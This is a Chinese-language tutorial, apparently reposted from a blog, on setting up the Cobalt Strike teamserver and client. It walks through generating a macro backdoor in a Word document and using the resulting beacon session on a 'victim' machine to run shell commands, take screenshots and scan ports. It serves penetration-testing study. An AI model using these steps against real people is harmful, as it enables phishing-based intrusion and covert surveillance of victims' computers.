Cobal Strike的学习与使用

Posted Goodric

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Cobal Strike的学习与使用相关的知识,希望对你有一定的参考价值。

Cobal Strike的学习与使用

Cobalt Strike 是一款基于 java 的渗透测试神器,常被业界人称为 CS(全文简称 CS)神 器。3.0 改版后作为一个独立的平台使用。分为客户端与服务端,服务端是一个,客户 端可以有多个,可被团队进行协同操作,共享攻击资源与目标信息和sessions,可模拟 APT 做模拟对抗,进行内网渗透。

——

Cobalt Strike 集成了端口转发、扫描多模式端口 Listener、Windows exe 程序生成、

Windows dll 动态链接库生成、java 程序生成、office 宏代码生成、木马捆绑、钓鱼攻击

等功能。



把下载好的cs文件夹在Linux放一份,Windows放一份。

——

——

Linux服务端设置

团队服务器最好运行在Linux,服务端关键文件 teamserver 和 cobaltstrike.jar



执行teamsever.sh文件,IP为此Linux的IP,123456为后面客户端的连接密码。

回显信息中能够看到给出的连接端口。

./teamserver.sh 192.168.1.1 123456

客户端新建连接,填写作为服务端的IP,还有设置好的密码,给出的端口,用户名随意。

想要连接上,服务端必须想上面一样开着。

——

——

Windows客户端设置





新建监听

配置



在地下可以看到设置好的监听。

———

——



尝试生成后门文件



攻击-生成后门-ms office



这里尝试生成word文件后门

点击选择刚刚创建的监听器

然后弹出这个,点击copy复制代码。



然后新建一个word文件。



点击新建宏,刚刚copy 的内容复制进去。



保存方式后缀启用宏。

点击创建之后,把刚刚copy的代码全部粘贴进去。然后保存即可。

然后另存这个文件,并选择启用宏的word模板。

——

——



受害者上线

当目标打开这个文件的时候,可以看到成功上线。



右键受害机进入beacon会话



执行 cmd 命令需要使用“shell”+执行的命令,其他命令可使用 help

如 ipconfig,命令 shell ipconfig



受害机屏幕截图

screenshot

执行成功后可看到截图







端口扫描

选择目标–>端口扫描

